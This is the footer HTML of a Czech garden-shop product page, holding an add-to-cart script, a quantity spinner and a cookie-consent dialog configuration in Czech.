<script src="/Themes/garden-shop/scripts/rt-cs.20251125093925.js"  ></script>

<script src="/lib/functions.php?v=1&amp;storeid=4&amp;locale=cs" type="text/javascript"></script>
<script src="/lib/form.plugin.js?v=2"></script>
			<script>

var isBuyAble = true;
function onCartSendSubmit(){ 
	if(!isBuyAble){ 
		alert("Produkt není dostupný.");
		 return false;
	}
 	if( !onValidateFormBase() ){
		 return false; }
	
	 
	callAjaxAddToBasket(); return false; 
	
} 
var pictureSize = 'medium'; 

$("#quantity").TouchSpin({ min: 1, max: 500, step: 1, verticalbuttons: false, buttondown_txt: "&#8722;", buttonup_txt: "+", buttondown_class: "btn btn-default bootstrap-touchspin-down", buttonup_class: "btn btn-default bootstrap-touchspin-up" });</script><!-- scripts end -->

 


<div class="text-center margin-top-20 margin-botton-20">
    <a class="cookie-reinit" href="javascript:void(0)"><small>Nastavení cookies</small></a>
    <br>
</div>

<script>

var cookieOptions = {
        cookieTypes: [
{
                    type: "Analytické",
                    value: "analytics",
                    description: "Umožňují počítat návštěvy a zdroje návštěvnosti. Díky těmto souborům je známo, které stránky jsou populárnější a jak se na ně návštěvníci pohybují. Všechny informace, které tyto cookies shromažďují, jsou anonymní."
        },{
                    type: "Marketingové",
                    value: "marketing",
                    description: "Marketingové cookie mohou prostřednictvím naší stránky používat naši reklamní partneři. Používají se k vytvoření profilu vašich zájmů na základě informací o stránkách, které si prohlížíte, což zahrnuje jedinečnou identifikaci vašeho prohlížeče a koncového zařízení. Pokud tyto cookie nepovolíte, stále se vám ve vašem prohlížeči budou zobrazovat základní reklamy, které nejsou založeny na vašich zájmech."
        },{
                    type: "Reklamní údaje",
                    value: "user_data",
                    description: "Souhlasím se zasíláním údajů souvisejících s inzercí společnosti Google."
        },{
                    type: "Přizpůsobené reklamy Google",
                    value: "personalization",
                    description: "Souhlasím s používáním personalizovaných reklam. Tyto reklamy jsou přizpůsobeny konkrétním preferencím, chování a vlastnostem uživatelů. Google shromažďuje údaje o aktivitách uživatelů online, jako jsou vyhledávání, navštívené webové stránky, kliknutí a online nákupy, aby lépe porozuměl jejich zájmům a preferencím."
        },{
                    type: "Ostatní",
                    value: "others",
                    description: "Tyto soubory jsou cookies třetích stran. Shromažďují informace o používání webové stránky, zajišťují funkčnost různých nástrojů (například prohlížení YouTube videí, sdílení příspěvků na sociálních sítích) a lepší uživatelskou zkušenost."
        }                                
            ],
        title: "Naše stránka používá soubory cookies",
        link: "/cookies-c1/",
        message: "Pro poskytování lepších služeb používáme cookies. Jsou to malé soubory ukládané do prohlížeče. Podle nich stránka ví, které stránky jste navštívili, zda jste přihlášeni, jak stránku správně zobrazit a pod. Klepnutím na Přijmout všechny vyjádříte souhlas s používáním cookies.",
        moreInfoLabel: "Více informací",
        topPosition: "fixed",
        cookieTypesTitle: "Vyberte cookies, které chcete přijmout",
        fixedCookieTypeLabel:"Nezbytné",
        advancedBtnLabel: "Nastavení ",
        acceptBtnLabel: "Uložit nastavení",
        acceptAllBtnLabel: "Přijmout všechny",
        denyBtnLabel: "Odmítnout"

}




    $("body").ihavecookies(cookieOptions);
    $(".cookie-reinit").on("click", function(){
        window.scrollTo({top: 0});
        $("body").ihavecookies(cookieOptions, "reinit");
    });






</script>
    
<a href="#" class="scroll-to-top btn btn-primary" role="button" aria-label="Nahoru" style="display: none;">
  <span class="icon-arrow-up" aria-hidden="true"></span>
  <span class="sr-only">Nahoru</span>
</a>
    <!-- 0.073806047439575 --></body>
</html>